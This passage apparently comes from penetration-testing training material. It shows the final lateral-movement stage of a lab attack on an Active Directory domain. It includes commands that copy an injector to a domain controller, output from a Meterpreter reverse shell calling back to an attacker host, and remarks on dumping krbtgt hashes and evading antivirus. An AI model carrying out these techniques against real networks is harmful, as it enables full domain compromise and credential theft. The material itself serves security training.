(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> copy c:\inject.exe \\dc02\c$
copy c:\inject.exe \\dc02\c$
        1 file(s) copied.

C:\Windows\system32> c:\lat2.exe
c:\lat2.exe
Error in calling StartService: 1053
Error in calling StartService: 1053

C:\Windows\system32>
[*] https://192.168.119.120:443 handling request from 192.168.120.130; (UUID: kag4tbwv) Staging x64 payload (207502 bytes) ...
[*] Meterpreter session 4 opened (192.168.119.120:443 -> 192.168.120.130:53758)
Listing 54 - Lateral movement to dc02
We received a new Meterpreter session.
C:\Windows\system32> exit
exit

meterpreter > background
[*] Backgrounding session 3...

msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

meterpreter > sysinfo
Computer        : DC02
...
Listing 55 - Interacting with SYSTEM shell on dc02
Once we interact with the session, we discover we now have SYSTEM integrity access to dc02. Excellent!
We have now fully compromised the evil.com domain and can extract the NTLM hashes of all domain users including krbtgt to retain administrative access to the domain. In a larger environment, we could use this as a base to launch further attacks.
Exercises
- Use the Meterpreter shell to list all access tokens and impersonate the token belonging to the paul user.
- While impersonating paul, perform lateral movement to dc02 and obtain a reverse Meterpreter shell.
Extra Mile
In this module, we performed the entire attack from Metasploit and primarily through the Meterpreter shell. Depending on the chosen tools and attack techniques, another framework may prove more favorable.
Evading security mitigations such as antivirus may also be easier with another framework due to a lack of signatures and behavioral detection against it.
Repeat the attack shown in this module with a different framework like PowerShell Empire or Covenant.
22.4. Wrapping Up
This module showcased attack paths against a small Active Directory infrastructure that had multiple security measures in place.
We demonstrated chaining techniques as well as the complications of bypassing antivirus and other protections. A penetration test against a hardened infrastructure is not trivial and if multiple attack paths are available, we will often choose the path of least resistance.
In addition, we bypassed unique obstacles instigated by our initial service account compromise which lacked an interactive logon session.
Caution
Note that our attack left behind a number of applications, drivers, and data. In a real penetration test against a production system, we would have carefully tracked these and removed them before the end of the engagement.
In the end, we compromised evil.com without relying on any vulnerabilities except for the flaw in the initial web application.